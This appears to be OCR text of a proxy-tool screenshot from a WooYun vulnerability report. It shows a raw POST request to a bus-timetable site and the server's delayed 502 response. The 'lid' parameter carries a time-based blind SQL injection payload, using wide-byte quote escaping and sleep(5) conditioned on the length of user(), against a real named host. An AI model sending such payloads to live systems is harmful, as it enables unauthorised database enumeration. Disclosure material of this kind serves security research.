 Raw Params Headers Hex
POST /correct.php?cityid=208 HTTP/1.1
Content-Length: 178
Content-Type: application/x-www-form-urlencoded
Referer: http://wap.8684.cn
Cookie: city_id=208; city_name=%E6%9C%94%E5%B7%9E; ecity=shuozhou;
last_bus_from=1; last_bus_to=1; last_train_from=1; last_train_to=1;
Hm_lvt_39435912262668f2c8c261584f242c8e=1445531533,1445531533,1445531533;
Hm_lpvt_39435912262668f2c8c261584f242c8e=1445531533
Host: wap.8684.cn
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21
(KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.21
Accept: */*
mod=%e6%8f%90%e4%ba%a4&ck=1&comp=Acunetix&desdw=1&desup=1&htime=1&hx=0&ki
nd=1&ldw=1&lid=%bf'%bf%22+||1=if(length(user())=21,sleep(5),1)#&lname=fro
jhrkd&lup=1&price=1&qtime=1&yy=1
? < + > Type a search term 0 matches
Done
Raw Headers Hex HTML Render
HTTP/1.1 502 Bad Gateway
Server: nginx
Date: Fri, 23 Oct 2015 03:11:16 GMT
Content-Type: text/html
Content-Length: 383
Connection: keep-alive
Keep-Alive: timeout=5
ETag: "53b5e71a-17f"
<html>
<head>
<title>The page is temporarily
unavailable</title>
<style>
body { font-family: Tahoma, Verdana, Arial,
sans-serif; }
</style>
</head>
<body bgcolor="white" text="black">
<table width="100%" height="100%">
<tr>
<td align="center" valign="middle">
The page you are looking for is temporarily
unavailable.<br/>
Please try again later.
</td>
</tr>
</table>
</body>
</html>
? < + > Type a search term 0 matches
578 bytes | 6,141 millis
www.wooyun.org